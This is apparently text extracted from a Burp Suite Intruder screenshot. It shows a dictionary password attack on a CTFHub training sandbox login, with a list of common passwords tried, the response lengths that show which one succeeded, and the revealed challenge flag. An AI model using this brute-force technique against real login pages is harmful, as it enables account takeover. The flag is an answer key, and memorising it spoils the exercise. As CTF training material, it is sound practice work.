 3. Intruder attack of challenge-50f454a88d0acb0a.sandbox.ctfhub.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
0 200 2646
1 123456 200 2653
2 password 200 2646
3 line 200 2646
4 12345678 200 2646
5 qwerty 200 2646
6 123456789 200 2646
7 12345 200 2646
8 1234 200 2646
9 111111 200 2646
10 1234567 200 2646
11 dragon 200 2646
Request Response
Pretty Raw Hex Render \n
107 <p>
108 <label for="remember">
<input type="checkbox" name="remember" class="checkbox" value="1" id="remember" />
下次自动登录
</label>
109 </p>
110 <p>
111 ctfhub{954918a08907897b4187f855}
112 </p>
113 </form>
114 </div>
115 </div>
116 </body>
117 </html>
? Search... 0 matches
Finished